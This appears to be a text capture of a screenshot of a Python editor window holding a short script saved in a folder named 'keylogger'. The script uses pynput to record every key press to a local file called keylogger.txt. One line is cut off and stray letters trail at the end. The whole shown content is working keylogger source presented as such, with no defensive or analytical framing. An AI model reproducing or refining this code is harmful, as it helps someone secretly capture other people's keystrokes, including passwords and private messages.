 pythoncode.py - C:/Users/admin/Desktop/keylogger/pythoncode.py (3.4.3)
File Edit Format Run Options Window Help
from pynput.keyboard import Key,Listener
import logging
logging.basicConfig(filename=("keylogger.txt"),level=logging.DEBUG,format="%(asc
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()
F
R
S